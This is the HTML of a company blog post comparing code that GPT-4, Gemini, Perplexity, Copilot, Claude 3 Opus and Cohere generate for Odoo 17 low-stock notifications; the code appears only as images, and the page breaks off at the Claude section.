<link rel='shortlink' href='https://blog.pragtech.co.in/?p=13382' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Flevel-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Flevel-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-13382 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">April 22, 2024</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Level Up Your Odoo : A Head-to-Head Comparison of LLMs for Odoo Code Generation</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="538" src="https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01-1024x538.jpg" alt="" class="wp-image-13384" srcset="https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Streamlining inventory management is a cornerstone of Odoo&#8217;s power. But manually tracking stock levels can be a time-consuming headache.&nbsp;&nbsp;</p>



<p>This blog dives into the exciting world of Large Language Models (LLMs) – AI-powered tools revolutionizing Odoo development.</p>



<p>We compare five leading LLMs –<strong> GPT-4, Gemini, Perplexity, Microsoft Copilot, Cohere and Claude 3 opus </strong>– to discover which one reigns supreme in generating code for automated low-stock notification systems within Odoo 17.&nbsp;&nbsp;</p>



<p>Get ready to witness the future of Odoo development!</p>



<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#THE_CONTENDERS" >THE CONTENDERS</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#LET_THE_CODE_CLASH_BEGIN" >LET THE CODE CLASH BEGIN!</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#TOOL_1_%E2%80%93_GPT4" >TOOL # 1 &#8211; GPT4</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#TOOL_2_%E2%80%93_GEMINI" >TOOL # 2 &#8211; GEMINI</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#TOOL_3_%E2%80%93_PERPLEXITY" >TOOL # 3 &#8211; PERPLEXITY</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#TOOL_4_%E2%80%93_MICROSOFT_COPILOT" >TOOL # 4 &#8211; MICROSOFT COPILOT</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#TOOL_5_%E2%80%93_CLAUDE_3_OPUS" >TOOL # 5 &#8211; CLAUDE 3 OPUS</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#TOOL_6_%E2%80%93_COHERE" >TOOL # 6 &#8211; COHERE</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Each_LLM_tackles_the_task_differently_offering_a_unique_blend_of_features_and_complexity" >Each LLM tackles the task differently, offering a unique blend of features and complexity. </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#PICKING_YOUR_LLM_CHAMPION" >PICKING YOUR LLM CHAMPION</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#THE_FINAL_VERDICT" >THE FINAL VERDICT</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Ready_to_Supercharge_Your_Odoo" >Ready to Supercharge Your Odoo?</a></li></ul></li></ul></nav></div>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="THE_CONTENDERS"></span><strong>THE CONTENDERS</strong><span class="ez-toc-section-end"></span></h3>



<ol class="wp-block-list">
<li><strong>GPT-4: </strong>This powerhouse focuses on thorough testing and deployment considerations, ensuring a robust solution.</li>



<li><strong>Gemini :</strong> Known for its clean and adaptable code, Gemini offers a foundation for customization.</li>



<li><strong>Perplexity :</strong> Simplicity reigns with Perplexity&#8217;s approach, introducing a new field for low-stock identification.</li>



<li><strong>Microsoft Copilot :</strong> This practical solution extends the StockQuant model, offering email notifications.</li>



<li><strong>Claude 3 opus :</strong> Taking a user-centric approach, Claude offers in-depth code explanations and notification customization.</li>



<li><strong>Cohere :</strong> Cohere provides a comprehensive approach with a dedicated notification model and email functionality.</li>
</ol>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="LET_THE_CODE_CLASH_BEGIN"></span><strong>LET THE CODE CLASH BEGIN!</strong><span class="ez-toc-section-end"></span></h3>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="TOOL_1_%E2%80%93_GPT4"></span><strong>TOOL # 1 &#8211; GPT4</strong><span class="ez-toc-section-end"></span></h2>



<p><strong>Prompt </strong><strong>&#8211;</strong> What is the most efficient or elegant way to generate code In inventory management, there are data for many numbers of stocks,So if a stock level goes down from a particular level, the application should notify the user about it in&nbsp; Odoo 17?</p>



<p><strong>Code-</strong></p>



<p><img decoding="async" data-src="https://lh7-us.googleusercontent.com/83HtpLI08Z7RfjO7_BhbWUaQKb0ztavJX5SV5xJBb7k2zS72DrJhyZCz-AmuBk1iPTjAgIylGuDDuS2zRIKiRitAmjEWitIv-10cj3nmcWN1m9e5-VbrZNRrYdVVrM4jGy9jzO6AwI2Y6qAcULX6Q7s" style="width: 600px;" src="[data-uri]" class="lazyload"></p>



<p><img decoding="async" data-src="https://lh7-us.googleusercontent.com/c4-WVB1IJRxi0YoeDK0m6g8DQzzN6_g8qkVzKAgSHF99gDg8IANKQ7OcrCh-6xnCUQYbz8Ycw0Q7ZAwqQWh8tkTRHAvOGk_HYWmR-1mzFEclyAXLM5sbkOTXNGCI48p0ItHttWjLplQURvOBy-_DEzU" style="width: 600px;" src="[data-uri]" class="lazyload"></p>



<p><img decoding="async" data-src="https://lh7-us.googleusercontent.com/0M0x0S99HHXPf3GZevey1_I-w-Fn6qcKf7h9DweqSKYnRT3RKfzR1dD_Lj3tbHlrQ0lBFcLz5wj9AMBJt0yjBL2MLArQlf3wWmpyfPvWOUg3o6VtPorfTlK-hOb016RCEQDxoVq1U4lNuEstvPacLAU" style="width: 600px;" src="[data-uri]" class="lazyload"></p>



<p><img decoding="async" data-src="https://lh7-us.googleusercontent.com/Z6zaj6KjfTwHghsgeJuwWXpvc63B1NxsAOO7hXPA7V-EMBHr5Fin6dJiO5KQDxUWODeGJCr4mRQTR5eRs1B4LrTdKDUYir8kHWM4rhp_0Bm3D6PJR9FvUqybTPuZz_ZQiPyWzi5BHe2Su91d4H_6D4Y" style="width: 600px;" src="[data-uri]" class="lazyload"></p>



<p>After implementing these features, test the module thoroughly in a development environment to ensure that it works as expected. This involves simulating low stock conditions and verifying that notifications are generated correctly.</p>



<p>Deploying this system requires careful planning, especially in a production environment where inventory data is critical. Make sure to handle all edge cases and ensure that the notification system doesn&#8217;t introduce any performance bottlenecks.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="TOOL_2_%E2%80%93_GEMINI"></span><strong>TOOL # 2 &#8211; GEMINI</strong><span class="ez-toc-section-end"></span></h2>



<p><strong>Prompt-</strong><strong> </strong>Can you generate code In inventory management, there are data for many numbers of stocks, so if a stock level goes down from a particular level, the application should notify the user about it in Odoo 17?</p>



<p><strong>Code-</strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/TVJlwlTFro99lym8kS1BgsDHitHtO2sSooF7Br8x9DBJP8AEJJERJoU2JBIaO7bdhGok3cxf7k1iRvUoAEP15yvtm3xGopgcwBPAe0PSGdDk2b9ryJDO-gz374nINyaatJlS5ss4X2PSQT6wDebwVl0" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/OMLUIuD7XrDfrPHMBGWQnsB46584n_csP8Rl5X6cY2FnfITxDWgj405hjA3RwozHWiakxHfA62U_cGdkdIrsIqbY1cApX9OtU27DeysqAgDluG_DKYhRTdBXmdymUUfZXtR93q-i2ypE3Q9oEG9pQJ4" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong>SUMMARY</strong><strong><br></strong><strong><br></strong>Replace &#8216;your.module&#8217; with your actual module name and define the send_notification_func to handle sending the notification based on your needs.</p>



<p>This is a basic example. You might need to modify it based on your specific notification requirements and data structure.</p>



<p>This approach allows you to programmatically check stock levels and trigger notifications when they fall below a certain threshold. Remember to adapt the code to your specific Odoo environment and notification preferences.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="TOOL_3_%E2%80%93_PERPLEXITY"></span><strong>TOOL # 3 &#8211; PERPLEXITY</strong><span class="ez-toc-section-end"></span></h2>



<p><strong>Prompt- </strong>Can you generate code In inventory management, there are data for many numbers of stocks, so if a stock level goes down from a particular level, the application should notify the user about it in Odoo 17?</p>



<p><strong>Code-</strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/oPL1deUhcJwND2QWDXm0lKqPpXc2G2N0r3WgKvEymy6vJHM18zTqNel-Pr-5HTNDCVIAy7rVZtvyGxs6r_OuT0UnVhU6f0MslFwn37Op1FT9JeLXCN3azjrEoYyIJAzrF5e-Da7ebBrEaj6-W4F4VxQ" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/7EoOU26akY4za3qOVeND3aoUbSv_1a3TgXn4-ioa69nRqIBktZYwBCb0NYQUq-THBG1Y_UoiLE6TabLOJQIQbpmXDqidaHWXRPElCyLPVyOGLTRz3FTDT0EKzDaeVoF36TzQHpSmE-3oA2LGG7KZa-g" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/2HfdVj_IVDgOBxbOvGOlfk8OQXZNW5y42h5D9xaAaI9yoSvUwPnpcx4rnIH4hcncgN1nuMt_n8vN_eDgcJoAk9YiqYnmc1qnVpGQsXWLIqAMpib3ZXvK8lFO7k6sRgPLtSK3He3uGDo2sSzBk6Pd0Is" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/5aV2BDBzkLRoyDvkmNnMXG9DhN3MDbWSTxWAYzHTAE89dbgp31anLRG9CSqRbVJp6sqbrHlC2EPSz8tqorv4D5zFtc85Gp-7KiqJ3SONVbEgP9fQ4lxJkrgTBW1nCPm5T-PVv6TXahYBNKvSIbuPKVk" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/CUgjdmeb7j9tbXO-gwMstyX4fkYyWI4mxUGOpWGcPnBZh8dgiYyQ15LucRcbd19-eOBxdM6oAV7OAyx7daDPH8-xlmAGKS7s04ZtmKrpY4k5Dppd5AL5UFJwPAK7JGNB84GGWUsw1zZwi0GHD-1n7CA" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/2_oiS2iAfT6kMP7Xf2Des7Wf7SUoY467gnCzJbu5eBes2emjOsfjiaEzr_lg0v0RAsukR3IYm06QA5NLaudsJ1znkDPDR2KcUhJan5hB22212_1ES8OJby8wpt68UeJYdOSu3KCHSQm9pkobb7ab_Gk" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/TB4qk7WBB__wLUlWxqaKvmOqNK5RRwI_WwEhrSJ9RPx7Lo_zsl6uOl2G_j-MaMfMBpfSPm7gYH24zHjLCI8TcOWwZ5xGOG9kSThywj6SYGB0gW84KgYNBl269tBrIE2KTRgdqImVBxKOW0myKi8E6GU" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong>SUMMARY</strong></p>



<p>This module will create a new field low_stock in the product.product model that is set to True when the qty_available field is less than the min_qty field. It also overrides the create method of the stock.move model to send a notification email when a new stock move is created for a product with low stock.</p>



<p>Note that this is just an example and you may need to customize it to fit your specific needs. Also, make sure to test it thoroughly before using it in a production environment.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="TOOL_4_%E2%80%93_MICROSOFT_COPILOT"></span><strong>TOOL # 4 &#8211; MICROSOFT COPILOT</strong><span class="ez-toc-section-end"></span></h2>



<p>Prompt &#8211; Can you generate code In inventory management, there are data for many numbers of stocks, so if a stock level goes down from a particular level, the application should notify the user about it in Odoo 17?</p>



<p><strong>Code &#8211;</strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/glGaa_Qlcg2STmI9bQmK7ZQ5ebIx80Svoc9pRD8BYj7mHoyd44dG5k8CUQsgzZUTXN3vInri3BeTYFIkH9gom6HXoEZp2Gwo8E1OL-aQmReQl2syhnFNydAPX6wf3WRdyLj4NCHNlSAjVcEHZ4_YNQE" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/3J1cQmSkn6JmSpBrtRl-PAPrc-1lYYZFbVBC_MnVCGtwXaOSs8eoavF2x9nLjS1famO-6zUbyaHb3RvPQ69gGG9nD2eqHTc9Dm0JJtXBKeZCRK5e5HTcTDC2-n3XKwGoo06gcnCICK_aHSjWsyC_hGY" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong>SUMMARY</strong><strong><br></strong><strong><br></strong>This code snippet includes a new field in the product.template model to set a low stock threshold for each product. The StockQuant model is extended with a method to check stock levels against these thresholds and send an email notification if the stock is low. You would need to replace &#8216;your_module.your_email_template_id&#8217; with the actual XML ID of your email template.</p>



<p>Remember to add this method to a scheduled action (cron job) in Odoo to run it periodically.</p>



<p>Please ensure to test this code in a development environment before deploying it to production, as it may need adjustments to fit your specific Odoo setup. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="TOOL_5_%E2%80%93_CLAUDE_3_OPUS"></span><strong>TOOL # 5 &#8211; CLAUDE 3 OPUS</strong><span class="ez-toc-section-end"></span></h2>



<p><strong>Prompt- </strong>Can you generate code In inventory management, there are data for many numbers of stocks, so if a stock level goes down from a particular level, the application should notify the user about it in Odoo 17?</p>



<p><strong>Code &#8211;</strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/Gw14E1Ipxg7h1W7ANa34W355EfppXDmgk-ag90g-XivXwgHbWNhAgDkPytWj0r4VSy1g38kP4DUySlMLJ7UkkFpLmLOR4yy9RWQwF6PgmfRRyC_HAz4gNOHlODpaMnu8DCXcE8nV3Cv9db35-PU-c8s" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



